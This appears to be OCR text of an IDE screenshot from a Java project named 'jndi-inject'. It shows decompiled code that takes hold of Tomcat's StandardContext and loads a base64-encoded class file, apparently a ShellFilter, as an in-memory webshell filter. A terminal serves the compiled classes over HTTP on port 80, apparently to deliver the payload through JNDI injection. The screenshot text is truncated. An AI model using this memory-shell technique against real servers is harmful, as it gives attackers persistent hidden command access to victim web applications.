 JI jndi-inject 版本控制 Inject.class [D:\proj\java\jndi-inject\target\classes\Inject.class] DumpBase64
项目
pom.xml (jndi-inject) ShellFilter.java Inject.java Inject.class ShellFilter.class DumpBase64.java
反编译 .class文件, 字节码版本: 52.0 (Java 8)
jndi-inject D:\proj\java\jndi-inject
.idea
src
main
java
DumpBase64
Inject
ShellFilter
resources
test
target
classes
DumpBase64
Inject
ShellFilter
generated-sources
maven-status
.gitignore
pom.xml
外部库
临时文件和控制台
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 import ...
14
15 public class Inject { 0 个用法
16 public StandardContext getContext() {
17 WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase)Thread.currentThread().getContextClassL
18 StandardRoot standardroot = (StandardRoot)webappClassLoaderBase.getResources();
19 StandardContext context = (StandardContext)standardroot.getContext();
20 return context;
21 }
22
23 public Filter getFilter() throws Exception {
24 String code = "yv66vgAAADQAXwoADwA0CAArCwA1ADYKADcAOAoANwA5BwA6BwA7CgA8AD0KAAcAPgoABgA/CgAGAEALAEEAQgoAQwBEB
终端 本地
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\proj\java\jndi-inject> cd .\target\classes\
PS D:\proj\java\jndi-inject\target\classes> python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
jndi-inject > target > classes > Inject.class 1:1 CRLF UTF-8 4 个空格